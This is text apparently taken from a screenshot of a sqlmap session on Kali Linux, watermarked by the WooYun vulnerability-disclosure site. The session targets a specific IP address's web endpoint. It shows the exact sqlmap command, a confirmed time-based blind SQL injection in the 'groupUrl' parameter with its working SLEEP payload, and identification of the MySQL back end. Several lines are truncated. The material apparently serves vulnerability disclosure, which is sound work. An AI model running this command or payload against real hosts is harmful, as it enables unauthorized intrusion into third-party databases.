 root@kali:~# sqlmap -u "http://58.30.49.94/getGroupedProjectTemplate?groupUrl=" --dbms=mysql --technique=T
sqlmap
{1.0-dev-nongit-20150907}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
licable local, state and federal laws. Developers assume no liability and are not responsible for any misus
[*] starting at 19:56:03
[19:56:03] [WARNING] provided value for parameter 'groupUrl' is empty. Please, always use only valid parame
perly
[19:56:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: groupUrl (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: groupUrl=' AND (SELECT * FROM (SELECT(SLEEP(5)))xCSz) AND 'OKFg'='OKFg
---
[19:56:03] [INFO] testing MySQL
[19:56:03] [INFO] confirming MySQL
[19:56:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org